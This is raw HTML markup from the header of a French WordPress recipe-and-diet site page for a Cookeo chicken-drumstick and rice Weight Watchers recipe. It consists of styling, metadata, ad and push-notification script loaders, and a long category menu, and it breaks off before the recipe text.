.navbar-nav>.open>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:hover {color: #fefef0}.navbar #secondary-menu-wrap .nav ul li a {color: #fefef0}.navbar #secondary-menu-wrap .nav .dropdown-menu li:hover > a, .navbar #secondary-menu-wrap .nav .dropdown-menu li.current-menu-item > a, .navbar #secondary-menu-wrap .nav .dropdown-menu li.current-menu-ancestor > a {color: #fefef0}body, blockquote p {color: #555555}.post-title, .post-title a, .post-title a:hover, .post-title a:visited {color: #000}a, .post .date .day, .pagination>li>a, .pagination>li>a:hover, .pagination>li>span, #comments > h4.current a, #comments > h4.current a .fa, .post-nav-top p, .post-nav-top a, .autocomplete-suggestions strong {color: #000}a:focus, a:hover, .post-nav-top a:hover {color: #000}.sidebar .sidebar-wrap {background-color: #fff; border-color: #0000}.sidebar ul li {border-color: #fff}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #030302; color: #fdf3ed} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #030302}.btn.btn-outline, .btn.btn-outline:hover {color: #030302;border-color: #030302}.post-nav-top, .archive-title, .page-title, .term-desc, .breadcrumb {background-color: #F47321; border-color: #6b3589}.archive-title span {color: #fff}#footer, .graphene-footer{background-color:#030302;color:#bcb4c1}body{background-image:none}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#141080}.entry-content, .sidebar, .comment-entry{ color:#555555; }.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:90px}.post-title, .post-title a, .post-title a:hover, .post-title a:visited{ color: #000 }
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/sport-et-regime.com\/recette-cookeo-pilons-de-poulet-au-riz-weight-watchers\/","publisher":{"@type":"Organization","name":""},"headline":"Recette cookeo pilons de poulet au riz weight watchers","datePublished":"2016-06-23T13:29:34+00:00","dateModified":"2016-06-23T13:29:34+00:00","description":"&nbsp; Recette cookeo pilons de poulet au riz weight watchers Ingr\u00e9dients pour 4 personnes 100 g d\u2019oignons congel\u00e9s 4 pilons de poulet 200 gr de riz basmati 1 bouillon cube de volaille 200 ml d\u2019eau 100 g de cr\u00e8me fra\u00eeche \u00e0 0 % Huile d\u2019olive Curry Sel, poivre Pr\u00e9paration : Mode dorer Faites chauffer l\u2019huile ...","author":{"@type":"Person","name":"jphil"},"image":["https:\/\/i2.wp.com\/sport-et-regime.com\/wp-content\/uploads\/2016\/06\/PILONS-AU-RIZ.jpg?fit=696%2C454&ssl=1","https:\/\/i2.wp.com\/sport-et-regime.com\/wp-content\/uploads\/2016\/06\/PILONS-AU-RIZ.jpg?fit=601%2C392&ssl=1"]}</script>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style><link rel="icon" type="image/png" href="https://sport-et-regime.com/wp-content/uploads/2013/01/favicon2.png" />
<!--[if IE]><link rel="shortcut icon" type="image/x-icon" href="favicon.ico" /><![endif]-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3311867126402452"
     crossorigin="anonymous"></script>    </head>
    <body data-rsssl=1 class="post-template-default single single-post postid-16305 single-format-standard custom-background wp-embed-responsive edd-js-none layout-boxed two_col_left two-columns singular aa-prefix-sport-">
<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script>
        	<style>.edd-js-none .edd-has-js, .edd-js .edd-no-js, body.edd-js input.edd-no-js { display: none; }</style>
	<script>/* <![CDATA[ */(function(){var c = document.body.classList;c.remove('edd-js-none');c.add('edd-js');})();/* ]]> */</script>
	
        <div class="container boxed-wrapper">
            
            

            <div id="header" class="row">

                <img width="960" height="90" src="https://sport-et-regime.com/wp-content/uploads/2018/12/log.png" class="attachment-1170x90 size-1170x90" alt="log" title="log" decoding="async" fetchpriority="high" srcset="https://sport-et-regime.com/wp-content/uploads/2018/12/log.png 960w, https://sport-et-regime.com/wp-content/uploads/2018/12/log-300x28.png 300w, https://sport-et-regime.com/wp-content/uploads/2018/12/log-768x72.png 768w" sizes="(max-width: 960px) 100vw, 960px" />                
                                    <div class="header-widget"><div id="search-3" class="sidebar-wrap widget_search"><form class="searchform" method="get" action="https://sport-et-regime.com">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Rechercher">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form></div></div>                            </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Toggle navigation</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title">
                            <a href="https://sport-et-regime.com" title="Retour à l&#039;accueil">                                                            </a>                        </p>
                    
                                                    <p class="header_desc"></p>
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul id="header-menu" class="nav navbar-nav flip"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-33"><a href="https://sport-et-regime.com/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">ACCUEIL <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-5235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5235 dropdown-submenu"><a href="https://sport-et-regime.com/contact/" class="has-desc">Contact <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5534"><a href="https://sport-et-regime.com/qui-suis-je/">qui suis-je ?</a></li>
	</ul>
</li>
	<li id="menu-item-9457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9457"><a href="https://sport-et-regime.com/proposer-un-article/">Proposer un article</a></li>
	<li id="menu-item-8865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8865"><a href="https://sport-et-regime.com/plan-du-site/">Plan du site</a></li>
	<li id="menu-item-12925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12925"><a href="https://sport-et-regime.com/blog-passion/">Blog passion</a></li>
</ul>
</li>
<li id="menu-item-13446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13446"><a href="https://sport-et-regime.com/category/cookeo/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">COOKEO <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-16112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16112"><a href="https://sport-et-regime.com/category/cookeo-astuces/">COOKEO ASTUCES</a></li>
	<li id="menu-item-16116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16116"><a href="https://sport-et-regime.com/category/cookeo-viandes/">COOKEO VIANDES</a></li>
	<li id="menu-item-16115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16115"><a href="https://sport-et-regime.com/category/cookeo-poissons/">COOKEO POISSONS</a></li>
	<li id="menu-item-16114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16114"><a href="https://sport-et-regime.com/category/cookeo-legumes/">COOKEO LEGUMES</a></li>
	<li id="menu-item-16113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16113"><a href="https://sport-et-regime.com/category/cookeo-desserts/">COOKEO DESSERTS</a></li>
	<li id="menu-item-19519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19519"><a href="https://sport-et-regime.com/category/cookeo-ete/">COOKEO ETE</a></li>
	<li id="menu-item-19416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19416"><a href="https://sport-et-regime.com/category/cookeo-minceur/">COOKEO MINCEUR</a></li>
	<li id="menu-item-17361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17361"><a href="https://sport-et-regime.com/category/cookeo-menus/">COOKEO MENUS</a></li>
	<li id="menu-item-18115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18115"><a href="https://sport-et-regime.com/category/cookeo-paleo/">COOKEO PALEO</a></li>
	<li id="menu-item-15107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15107 dropdown-submenu"><a href="https://sport-et-regime.com/category/pdf/">PDF <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-15160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15160"><a href="https://sport-et-regime.com/category/pdf-legumes/">PDF LEGUMES</a></li>
		<li id="menu-item-15331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15331"><a href="https://sport-et-regime.com/category/pdf-desserts/">PDF DESSERTS</a></li>
		<li id="menu-item-15161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15161"><a href="https://sport-et-regime.com/category/pdf-poissons/">PDF POISSONS</a></li>
		<li id="menu-item-15162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15162"><a href="https://sport-et-regime.com/category/pdf-viandes/">PDF VIANDES</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15648"><a href="https://sport-et-regime.com/category/fiches-cookeo/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">FICHES COOKEO <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-16268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16268 dropdown-submenu"><a href="https://sport-et-regime.com/category/temps-cuisson-cookeo/">TEMPS CUISSON COOKEO <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-16265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16265"><a href="https://sport-et-regime.com/category/cuisson-legumes/">CUISSON LEGUMES</a></li>
		<li id="menu-item-16266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16266"><a href="https://sport-et-regime.com/category/cuisson-poissons/">CUISSON POISSONS</a></li>
		<li id="menu-item-16267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16267"><a href="https://sport-et-regime.com/category/cuisson-viandes/">CUISSON VIANDES</a></li>
		<li id="menu-item-16117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16117 dropdown-submenu"><a href="https://sport-et-regime.com/category/videos-cookeo/">VIDEOS COOKEO <i class="fa fa-chevron-right"></i></a>
		<ul class="dropdown-menu">
			<li id="menu-item-16111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16111"><a href="https://sport-et-regime.com/category/video-cookeo-viandes/">video cookeo viandes</a></li>
			<li id="menu-item-16871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16871"><a href="https://sport-et-regime.com/category/videos-astuces/">Videos astuces</a></li>
			<li id="menu-item-16872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16872"><a href="https://sport-et-regime.com/category/videos-desserts/">videos desserts</a></li>
			<li id="menu-item-16873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16873"><a href="https://sport-et-regime.com/category/videos-poissons/">videos poissons</a></li>
			<li id="menu-item-16874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16874"><a href="https://sport-et-regime.com/category/videos-legumes/">vidéos légumes</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-15649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15649"><a href="https://sport-et-regime.com/category/fiches-legumes/">FICHES LEGUMES</a></li>
	<li id="menu-item-15684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15684"><a href="https://sport-et-regime.com/category/fiches-desserts/">FICHES DESSERTS</a></li>
	<li id="menu-item-15714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15714 dropdown-submenu"><a href="https://sport-et-regime.com/category/fiches-viandes/">FICHES VIANDES <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-16924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16924"><a href="https://sport-et-regime.com/category/fiches-poulet/">Fiches poulet</a></li>
		<li id="menu-item-16925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16925"><a href="https://sport-et-regime.com/category/fiches-rotis-filets-mignon/">Fiches rotis /filets mignon</a></li>
	</ul>
</li>
	<li id="menu-item-15739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15739"><a href="https://sport-et-regime.com/category/fiches-poissons/">FICHES POISSONS</a></li>
	<li id="menu-item-16564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16564"><a href="https://sport-et-regime.com/category/fiches-dietetiques/">FICHES DIETETIQUES</a></li>
</ul>
</li>
<li id="menu-item-8626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8626"><a href="https://sport-et-regime.com/category/recettes/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">RECETTES TRADI <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-8628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://sport-et-regime.com/category/recettes/entrees/">Entrées</a></li>
	<li id="menu-item-8627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://sport-et-regime.com/category/recettes/desserts/">Desserts</a></li>
	<li id="menu-item-8629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8629"><a href="https://sport-et-regime.com/category/recettes/gateaux/">Gâteaux</a></li>
	<li id="menu-item-8630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630"><a href="https://sport-et-regime.com/category/recettes/legumes/">Légumes</a></li>
	<li id="menu-item-8631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8631"><a href="https://sport-et-regime.com/category/recettes/menus/">Menus</a></li>
	<li id="menu-item-8632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8632"><a href="https://sport-et-regime.com/category/recettes/poissons/">Poissons</a></li>
	<li id="menu-item-12965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12965"><a href="https://sport-et-regime.com/category/plat-principal/">Plat principal</a></li>
	<li id="menu-item-8633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8633"><a href="https://sport-et-regime.com/category/recettes/salades/">Salades</a></li>
	<li id="menu-item-8634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8634"><a href="https://sport-et-regime.com/category/recettes/soupes/">Soupes</a></li>
	<li id="menu-item-15199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15199"><a href="https://sport-et-regime.com/category/speed-cooker/">speed cooker</a></li>
	<li id="menu-item-8654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8654"><a href="https://sport-et-regime.com/category/recettes/viandes/">Viandes</a></li>
</ul>
</li>
<li id="menu-item-8601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8601"><a href="https://sport-et-regime.com/category/sport/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">SPORT <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-8604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8604"><a href="https://sport-et-regime.com/category/sport/actualites-sport/">Sports Actualités</a></li>
	<li id="menu-item-13498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13498 dropdown-submenu"><a href="https://sport-et-regime.com/category/sports-musculation/">Sports musculation <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-14392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14392"><a href="https://sport-et-regime.com/category/sans-materiel/">Sans matériel</a></li>
		<li id="menu-item-12786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12786"><a href="https://sport-et-regime.com/category/sport/activites-fitness/pectoraux-musculation-activites-fitness/">Pectoraux</a></li>
		<li id="menu-item-13017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13017"><a href="https://sport-et-regime.com/category/abdominaux/">Abdominaux</a></li>
		<li id="menu-item-13499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13499"><a href="https://sport-et-regime.com/category/biceps/">Biceps</a></li>
		<li id="menu-item-13542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13542"><a href="https://sport-et-regime.com/category/bras-epaules/">Bras épaules</a></li>
		<li id="menu-item-13500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13500"><a href="https://sport-et-regime.com/category/deltoides/">Deltoides</a></li>
		<li id="menu-item-14614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14614"><a href="https://sport-et-regime.com/category/dos/">Dos</a></li>
	</ul>
</li>
	<li id="menu-item-8603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8603 dropdown-submenu"><a href="https://sport-et-regime.com/category/sport/activites-fitness/">Sports fitness <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-8960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8960"><a href="https://sport-et-regime.com/category/sport/activites-fitness/step/">Step</a></li>
		<li id="menu-item-8961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8961"><a href="https://sport-et-regime.com/category/sport/activites-fitness/videos-activites-fitness/">Vidéos</a></li>
	</ul>
</li>
	<li id="menu-item-8605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8605"><a href="https://sport-et-regime.com/category/sport/athletisme/">Sports Athlétiques</a></li>
	<li id="menu-item-8607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8607"><a href="https://sport-et-regime.com/category/sport/sport-aquatique-sport/">Sports Aquatiques</a></li>
	<li id="menu-item-8608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8608"><a href="https://sport-et-regime.com/category/sport/sport-de-ballon/">Sports de Ballon</a></li>
	<li id="menu-item-8609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8609 dropdown-submenu"><a href="https://sport-et-regime.com/category/sport/sport-minceur/">Sports « perdre du poids » <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-13977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13977"><a href="https://sport-et-regime.com/category/velo-dappartement-2/">Vélo d&rsquo;appartement</a></li>
		<li id="menu-item-13281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13281"><a href="https://sport-et-regime.com/category/interval-training/">Interval training</a></li>
	</ul>
</li>
	<li id="menu-item-8610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8610"><a href="https://sport-et-regime.com/category/sport/sports-dhiver/">Sports d&rsquo;hiver</a></li>
	<li id="menu-item-12822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12822"><a href="https://sport-et-regime.com/category/sports-divers/">Sports divers</a></li>
	<li id="menu-item-8611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8611"><a href="https://sport-et-regime.com/category/sport/sport-endurance/">Sports endurance</a></li>
	<li id="menu-item-11952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11952"><a href="https://sport-et-regime.com/category/sport/sports-blague/">Sports blagues</a></li>
	<li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8612"><a href="https://sport-et-regime.com/category/sport/sports-extremes/">Sports extrêmes</a></li>
	<li id="menu-item-8613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8613"><a href="https://sport-et-regime.com/category/sport/sports-metiers/">Sports métiers</a></li>
	<li id="menu-item-14335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14335"><a href="https://sport-et-regime.com/category/sport-et-eps/">Sport et EPS</a></li>
	<li id="menu-item-8638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8638 dropdown-submenu"><a href="https://sport-et-regime.com/category/bien-etre/sante-bien-etre/">Santé <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-8639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8639"><a href="https://sport-et-regime.com/category/bien-etre/secourisme-bien-etre/">Secourisme</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8602"><a href="https://sport-et-regime.com/category/regime/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">REGIME <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-8614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8614"><a href="https://sport-et-regime.com/category/regime/actualites-regime/">Actualités</a></li>
	<li id="menu-item-8616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8616"><a href="https://sport-et-regime.com/category/regime/astuces/">Astuces</a></li>
	<li id="menu-item-8617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8617"><a href="https://sport-et-regime.com/category/regime/cohen/">Cohen</a></li>
	<li id="menu-item-8618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8618"><a href="https://sport-et-regime.com/category/regime/detox/">Détox</a></li>
	<li id="menu-item-8619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8619"><a href="https://sport-et-regime.com/category/regime/divers/">Divers</a></li>
	<li id="menu-item-8620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8620"><a href="https://sport-et-regime.com/category/regime/dukan/">Dukan</a></li>
	<li id="menu-item-8621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621"><a href="https://sport-et-regime.com/category/regime/mediteraneen/">méditéranéen</a></li>
	<li id="menu-item-10237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10237"><a href="https://sport-et-regime.com/category/regime/hypocaloriques/">Hypocaloriques</a></li>
	<li id="menu-item-11967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11967 dropdown-submenu"><a href="https://sport-et-regime.com/category/maigrir-3/">Maigrir <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-11968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11968"><a href="https://sport-et-regime.com/category/perte-de-poids-2/">Perte de poids</a></li>
		<li id="menu-item-10752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10752"><a href="https://sport-et-regime.com/category/perdre-du-ventre/">Perdre du ventre</a></li>
	</ul>
</li>
	<li id="menu-item-8622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622"><a href="https://sport-et-regime.com/category/regime/montignac/">Montignac</a></li>
	<li id="menu-item-12863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12863"><a href="https://sport-et-regime.com/category/regime/weight-watchers/">Weight Watchers</a></li>
	<li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20263 dropdown-submenu"><a href="https://sport-et-regime.com/category/weight-watchers-3/">WEIGHT WATCHERS <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-16465" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16465"><a href="https://sport-et-regime.com/category/fiches-recettes-wwatchers/">FICHES RECETTES WWATCHERS</a></li>
		<li id="menu-item-16120" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16120"><a href="https://sport-et-regime.com/category/cookeo-wwatchers/">COOKEO WWATCHERS</a></li>
		<li id="menu-item-16887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16887"><a href="https://sport-et-regime.com/category/videos-weight-watchers/">Vidéos weight watchers</a></li>
	</ul>
</li>
	<li id="menu-item-11951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11951"><a href="https://sport-et-regime.com/category/regime/regime-blagues/">Régime blagues</a></li>
	<li id="menu-item-8623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8623"><a href="https://sport-et-regime.com/category/regime/semi-vegetarien/">Semi végétarien</a></li>
	<li id="menu-item-8624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624"><a href="https://sport-et-regime.com/category/regime/spoonlight/">Spoonlight</a></li>
	<li id="menu-item-8625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8625"><a href="https://sport-et-regime.com/category/regime/sportif-regime/">Sportif</a></li>
	<li id="menu-item-11993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11993 dropdown-submenu"><a href="https://sport-et-regime.com/category/equilibre-alimentaire/">Equilibre alimentaire <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-11994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11994"><a href="https://sport-et-regime.com/category/equilibre-alimentaire/alimentation-equilibree/">Alimentation équilibrée</a></li>
		<li id="menu-item-14034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14034"><a href="https://sport-et-regime.com/category/perte-de-poids-2/">Perte de poids</a></li>
		<li id="menu-item-11995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11995"><a href="https://sport-et-regime.com/category/equilibre-alimentaire/aliments/">Aliments</a></li>
		<li id="menu-item-13324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13324"><a href="https://sport-et-regime.com/category/dietetique-sportive-2/">Diététique sportive</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20620"><a href="https://sport-et-regime.com/category/boutique/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">BOUTIQUE <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-20699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20699"><a href="https://sport-et-regime.com/category/livres-cookeo/">Livres cookeo</a></li>
	<li id="menu-item-20722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20722"><a href="https://sport-et-regime.com/category/modeles-cookeo/">Modèles cookeo</a></li>
</ul>
</li>
<li id="menu-item-24431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24431"><a href="https://sport-et-regime.com/category/quizz-culture/">QUIZZ CULTURE</a></li>
</ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            	<div class="breadcrumb breadcrumb-yoast breadcrumbs-wrapper row">
		<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span><span><a href="https://sport-et-regime.com/">Accueil</a> » <span class="breadcrumb_last" aria-current="page">Recette cookeo pilons de poulet au riz weight watchers</span></span></span></div>    </div>
    
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-9">
                    
	
		<div class="post-nav post-nav-top clearfix">
